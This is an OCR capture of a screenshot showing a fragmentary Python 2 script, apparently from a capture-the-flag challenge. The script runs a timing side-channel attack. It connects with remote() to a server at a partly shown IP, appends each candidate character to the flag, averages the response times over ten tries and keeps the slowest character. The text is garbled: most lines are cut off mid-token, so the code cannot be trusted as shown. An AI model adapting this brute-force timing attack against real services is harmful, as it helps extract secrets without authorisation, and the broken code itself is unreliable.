
7
avg_times 
=
{}
8
while
1
:
9
for
i 
in
range
(
0
,
len
(
list
10
times[
list
[i]] 
=
[]
11
avg_times[
list
[i]] 
=
12
for
j 
in
range
(
0
, 
10
)
13
r 
=
remote(
'60.25
14
r.send(flag 
+
lis
15
opt 
=
int
(r.recvl
16
r.close()
17
times[
list
[i]].ap
18
avg_times[
list
[i]] 
=
19
print
list
[i] 
+
' Ave
20
21
if
max
[
1
] > 
float
(avg
22
pass
23
else
:
24
max
[
0
] 
=
i
25
max
[
1
] 
=
float
(av
26
print
'Now max is: '
27
flag 
+
=
list
[
max
[
0
]]